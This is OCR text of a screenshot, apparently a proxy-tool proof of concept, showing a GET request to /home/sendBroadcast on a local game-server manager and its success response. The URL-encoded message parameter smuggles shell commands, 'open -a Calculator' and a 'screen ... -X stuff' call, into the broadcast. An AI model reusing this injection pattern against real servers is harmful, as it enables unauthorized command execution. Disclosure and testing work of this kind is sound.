 Request
Pretty Raw Hex \n
1 GET /home/sendBroadcast?message=
%5c%22%29%5c%6e%22%26%6f%70%65%6e%20%2d%61%20%43%61%6c%63%75%6c%61%74%6f%72%26%73%63%72%65%65%6e%20%2d%53%20%22%44%53%54%5f%43%41%56%45%53%22%20%2d%70%20%30%20%2d%58%20%73%74%75%66%66%20%22%54%68%65%4e%65%74%3a%4b%69%63%6b%28%5c%22 HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8080/home/index
9 Cookie: Hm_lvt_d47fc73b3f4f56818e17c4505684deb2=1661217911; _ga_51YJJNQFD4=
GS1.1.1661217911.1.1.1661217950.0.0.0; _ga=GA1.1.597304396.1661217911; Idea-1322e428=
174ad4d4-84dc-4308-9fd7-c853b8119e75; _jpanonym=
"M2JjNjA3NzU3YWU3YTNkZjA1OGNhNWM4OWEwZTVlMDUjMTY2OTE4OTI3ODgyOSMzMTUzNjAwMCNZbVExWTJNM01EazJabVF6TkRKbFpqZ3
paVEUzWTJKbE9UZGpOREkyTXpBPQ=="; Hm_lvt_bfe2407e37bbaa8dc195c5db42daf96a=1669189288;
Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=1670312557; JSESSIONID=94a2c348-54d1-4101-b0d6-534e14676d42
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json;charset=UTF-8
4 Date: Sun, 29 Jan 2023 08:58:58 GMT
5 Connection: close
6 Content-Length: 41
7
8 {
"code":0,
"data":null,
"message":"成功"
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =